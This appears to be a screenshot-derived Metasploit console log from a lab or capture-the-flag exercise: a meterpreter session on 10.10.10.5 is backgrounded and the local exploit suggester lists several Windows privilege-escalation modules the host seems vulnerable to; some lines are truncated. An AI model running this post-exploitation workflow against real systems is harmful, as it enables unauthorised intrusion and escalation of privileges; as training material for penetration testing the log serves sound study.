 meterpreter > bg
[*] Backgrounding session 5...
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 5
SESSION => 5
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be v
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be val
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is runni